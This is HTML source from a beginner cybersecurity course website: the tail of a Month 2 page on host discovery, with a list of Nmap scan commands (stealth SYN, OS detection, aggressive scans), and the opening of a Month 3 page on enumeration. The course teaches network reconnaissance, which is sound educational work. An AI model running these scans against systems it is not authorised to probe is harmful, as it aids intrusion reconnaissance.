                        <p>Command-line interaction with Linux. The terminal is your primary interface for executing commands and scripts.</p>
                    </div>
                </div>

                <div class="glass-card" style="padding: 2rem; margin-top: 1.5rem;">
                    <h3 style="color: var(--cyan); margin-bottom: 1rem;">Linux File Navigation</h3>
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Managing directories and files through command-line interface is essential for cybersecurity work.
                    </p>

                    <!-- Integration Callout -->
                    <div class="integration-callout">
                        <div class="integration-callout-icon">🐧</div>
                        <div class="integration-callout-content">
                            <h4>Linux Command Reference</h4>
                            <p>View the complete cheat sheet for navigation and network commands including pwd, ip a, sudo su, and more.</p>
                            <a href="tools.html#linux-commands">View Complete Reference →</a>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 21: Host Discovery & Scanning -->
            <section id="host-discovery" class="tool-category">
                <h2>Host Discovery & Scanning</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>📡 Netdiscover</h3>
                        <p>Discovers live hosts using ARP (Address Resolution Protocol). Useful for identifying devices on your local network.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>⚡ Angry IP Scanner</h3>
                        <p>Fast network scanning tool that can scan IP addresses and ports. Cross-platform and lightweight.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🔍 Advanced IP Scanner</h3>
                        <p>Windows-based network scanner. Provides quick network analysis and remote control capabilities.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>📶 Ping Sweep</h3>
                        <p>Technique for identifying live hosts by sending ICMP echo requests to multiple addresses.</p>
                    </div>
                </div>
            </section>

            <!-- Section 22: Nmap -->
            <section id="nmap" class="tool-category">
                <h2>Nmap</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Nmap</strong> (Network Mapper) is a powerful network scanning and enumeration tool used by security professionals worldwide.
                    </p>
                    <h4 style="color: var(--text-primary); margin-bottom: 0.5rem;">Main Uses:</h4>
                    <ul style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <li>Host discovery</li>
                        <li>Port scanning</li>
                        <li>Service detection</li>
                        <li>OS detection</li>
                        <li>Enumeration</li>
                    </ul>

                    <h4 style="color: var(--cyan); margin-bottom: 1rem;">Important Nmap Commands:</h4>
                    <div class="code-block">
nmap <target>              <span class="comment"># Basic scan</span>
nmap -F <target>            <span class="comment"># Fast scan (top 100 ports)</span>
nmap -p- <target>           <span class="command"># Scan all 65535 ports</span>
nmap -sS <target>           <span class="command"># Stealth SYN scan</span>
nmap -sU <target>           <span class="command"># UDP scan</span>
nmap -O <target>            <span class="command"># OS detection</span>
nmap -sV <target>           <span class="command"># Service version detection</span>
nmap -A <target>            <span class="command"># Aggressive scan (OS, version, script, traceroute)</span>
nmap -sC <target>           <span class="command"># Default script scan</span>
                    </div>
                </div>

                <!-- Integration Callout -->
                <div class="integration-callout">
                    <div class="integration-callout-icon">📋</div>
                    <div class="integration-callout-content">
                        <h4>Nmap Command Reference</h4>
                        <p>View the complete Nmap command reference with all scanning flags for rapid lookups.</p>
                        <a href="tools.html#nmap-commands">View Nmap Commands →</a>
                    </div>
                </div>
            </section>

            <!-- Section 23: Zenmap -->
            <section id="zenmap" class="tool-category">
                <h2>Zenmap</h2>
                <div class="glass-card" style="padding: 2rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Zenmap</strong> is the official graphical user interface (GUI) version of Nmap.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Features:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Topology Visualization</strong> - Visual representation of network layout and device connections</li>
                        <li><strong>Scan Profiles</strong> - Pre-configured scanning templates for different scenarios</li>
                        <li><strong>Result Visualization</strong> - Interactive display of scan results with filtering and sorting</li>
                    </ul>
                </div>
            </section>

            <!-- Navigation between months -->
            <div style="display: flex; gap: 1rem; margin-top: 3rem; flex-wrap: wrap;">
                <div class="integration-callout" style="flex: 1; min-width: 300px;">
                    <div class="integration-callout-icon">⬅️</div>
                    <div class="integration-callout-content">
                        <h4>Review Month 1</h4>
                        <p>Go back to Cybersecurity Foundations & Networking if you need to review the basics.</p>
                        <a href="month1.html">← Month 1: Foundations</a>
                    </div>
                </div>
                <div class="integration-callout" style="flex: 1; min-width: 300px;">
                    <div class="integration-callout-icon">➡️</div>
                    <div class="integration-callout-content">
                        <h4>Continue to Month 3</h4>
                        <p>Next: Enumeration, Passwords & Practical Labs - deep dive into advanced techniques.</p>
                        <a href="month3.html">Month 3: Enumeration →</a>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-logo">🔒 CyberCourse</div>
            <p>A comprehensive cybersecurity crash course for beginners.</p>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="month1.html">Month 1</a>
                <a href="month2.html">Month 2</a>
                <a href="month3.html">Month 3</a>
                <a href="tools.html">Tool Hub</a>
            </div>
            <p style="margin-top: 1rem; font-size: 0.85rem;">© 2024 Cybersecurity Crash Course. Built for educational purposes.</p>
        </div>
    </footer>

    <script>
        // Mobile Navigation Toggle
        function toggleNav() {
            const navMenu = document.getElementById('navMenu');
            navMenu.classList.toggle('active');
        }

        // Close nav when clicking outside
        document.addEventListener('click', function(e) {
            const navMenu = document.getElementById('navMenu');
            const navToggle = document.querySelector('.nav-toggle');
            if (!navMenu.contains(e.target) && !navToggle.contains(e.target)) {
                navMenu.classList.remove('active');
            }
        });
    </script>
</body>
</html>
</file>





<file: month3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Month 3: Enumeration, Passwords & Practical Labs - Deep dive into enumeration techniques, password cracking, and hands-on security assessments.">
    <title>Month 3: Enumeration & Labs | Cybersecurity Crash Course</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Persistent Navigation -->
    <nav class="nav-container">
        <div class="nav-inner">
            <a href="index.html" class="nav-logo">
                <div class="nav-logo-icon">🔒</div>
                <span class="nav-logo-text">CyberCourse</span>
            </a>
            <button class="nav-toggle" aria-label="Toggle navigation" onclick="toggleNav()">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li class="nav-menu-item"><a href="index.html">Home</a></li>
                <li class="nav-menu-item"><a href="month1.html">Foundations</a></li>
                <li class="nav-menu-item"><a href="month2.html">Labs & Scanning</a></li>
                <li class="nav-menu-item"><a href="month3.html" class="active">Enumeration</a></li>
                <li class="nav-menu-item"><a href="tools.html">Tool Hub</a></li>
            </ul>
        </div>
    </nav>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <div class="breadcrumb">
                <a href="index.html">Home</a>
                <span>/</span>
                <span class="current">Month 3: Enumeration & Labs</span>
            </div>
            <h1>Month 3: Enumeration, Passwords & Practical Labs</h1>
            <p>Deep dive into enumeration techniques, password cracking methods, and hands-on practical security assessments.</p>
        </div>

        <!-- Sidebar Widget - Integration Cue -->
        <aside class="sidebar-widget">
            <a href="tools.html#netcat-cheatsheet" class="widget-btn">
                <span>🐱</span>
                Netcat Cheatsheet
            </a>
        </aside>

        <div class="container">
            <!-- Section 24: Enumeration -->
            <section id="enumeration" class="tool-category">
                <h2>Enumeration Deep Dive</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem; font-size: 1.1rem;">
                        <strong>Enumeration</strong> is the process of extracting detailed information from services running on target systems. It goes beyond scanning to gather specific data like usernames, group names, machine names, and network resources.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 1rem;">Types of Enumeration Discussed:</h4>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📁 FTP Enumeration</h4>
                            <p>Extracting information from FTP services including user accounts and directory structures.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🔐 SSH Enumeration</h4>
